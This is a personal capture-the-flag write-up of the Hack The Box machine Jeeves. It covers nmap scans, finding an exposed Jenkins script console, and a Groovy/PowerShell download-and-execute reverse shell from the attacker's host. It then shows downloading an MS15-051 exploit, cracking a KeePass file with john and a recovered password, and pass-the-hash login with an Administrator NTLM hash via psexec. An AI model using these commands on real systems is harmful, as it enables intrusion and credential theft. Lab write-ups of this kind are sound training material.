- Published on
HTB Jeeves
- Authors

- Name
- collinhacks
- @collinhacks
Jeeves
Enumeration
nmap all ports, full enumerate
nmap -p- -sV -A <ip> --open -o full-enumerate.nmap
└─$ nmap -p- -sV -A $IP --open -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-30 15:21 EDT
Nmap scan report for 10.129.228.112
Host is up (0.024s latency).
Not shown: 65531 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Ask Jeeves
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
|_http-title: Error 404 Not Found
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-07-31T00:23:51
|_ start_date: 2023-07-31T00:21:11
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 4h59m58s, deviation: 0s, median: 4h59m57s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 151.66 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 80,135,445,50000 -sV --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-30 15:27 EDT
Nmap scan report for 10.129.228.112
Host is up (0.034s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-headers:
| Content-Length: 503
| Content-Type: text/html
| Last-Modified: Mon, 06 Nov 2017 02:34:40 GMT
| Accept-Ranges: bytes
| ETag: "2277f7cba756d31:0"
| Server: Microsoft-IIS/10.0
| Date: Mon, 31 Jul 2023 00:27:07 GMT
| Connection: close
|
|_ (Request type: HEAD)
|_http-title: Ask Jeeves
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
50000/tcp open http Jetty 9.4.z-SNAPSHOT
| http-headers:
| Connection: close
| Date: Mon, 31 Jul 2023 00:27:09 GMT
| Cache-Control: must-revalidate,no-cache,no-store
| Content-Type: text/html;charset=iso-8859-1
| Content-Length: 315
| Server: Jetty(9.4.z-SNAPSHOT)
|
|_ (Request type: GET)
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Error 404 Not Found
Service Info: Host: JEEVES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 4h59m58s, deviation: 0s, median: 4h59m57s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-07-31T00:27:11
|_ start_date: 2023-07-31T00:21:11
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.17 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 80,135,445,50000 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-30 15:37 EDT
Nmap scan report for 10.129.228.112
Host is up (0.074s latency).
PORT STATE SERVICE
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_ /error.html: Potentially interesting folder
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.129.228.112
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.129.228.112:80/
| Form id:
|_ Form action: error.html
135/tcp open msrpc
445/tcp open microsoft-ds
50000/tcp open ibm-db2
Host script results:
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: No accounts left to try
|_smb-vuln-ms10-061: No accounts left to try
Nmap done: 1 IP address (1 host up) scanned in 226.60 seconds
Port Enumeration
**Port 80
- When we try to search in the Web App it just shows a picture of an Error but it seems misleading?
********Port 50000
- This port said nothing in
/so i assumed like idk maybe some shit is here so I FFUF’d it and foundhttp://10.129.228.112:50000/askjeeves/
Exploitation
**********Port 50000
Foothold

- Bottom right of the web app (not in screenshot) we can see its
Jeeves 2.87 - http://10.129.228.112:50000/askjeeves/manage seems good possibly
- Created a job and added this

Which worked
- Found a script console area http://10.129.228.112:50000/askjeeves/manage I found all of this shit I just could not figure out the syntax so had to look at writeup


- Built out a reverse shell with
nishanglike usual and then did this in Script Console & withnc -lvnp 9001on our local machine we should get a call back
cmd = """ powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.15/rev.ps1')" """
println cmd.execute().text

Root
whoami /privshows SeImpersonatePrivilege is enabled so should be ez exploit with MS15cp ../Bastard/ms15-051x64.exe .powershell IEX "(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.15/ms15-051x64.exe', 'C:\tmp\ms15-051x64.exe')"- we already have it on the system somewhere I just can’t find it so downloading it to tmp
rabbit hole
CEH.kbdxfound so I copied it to workspace since we can download it from webappcopy \users\kohsuke\Documents\CEH.kdbx
- Local hash it
keepass2john CEH.kdbx > CEH.kdbx.hash john CEH.kdbs.hash --wordlist=/usr/share/wordlists/rockyou.txt- Pass = moonshine1
- Use keepass cli to access it
kpcli --kdb CEH.kdbxand enter password we got find .list everythingshow -f 0had a windows hash, all other passwords led nowherecrackmapexec smb 10.129.228.112 -u Administrator -H aad3b435b51404eeaad3b435b51404eegives us


- So now we can connect with
impacketwithpsexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@10.129.228.112 cmd.exe

- root.txt was hidden so did
dir /rto see everything in the Desktop
- Can read this with
more < hm.txt:root.txt
Useful resource links
Lessons Learned
- Nailed in the mindset to where you should really enumerate every port, here we went to
50000and realized it was a blank web page, which means it exists right. So then I fuzzed it and found an endpoint which was inevitably exploitable. - Practiced cracking
.kdbx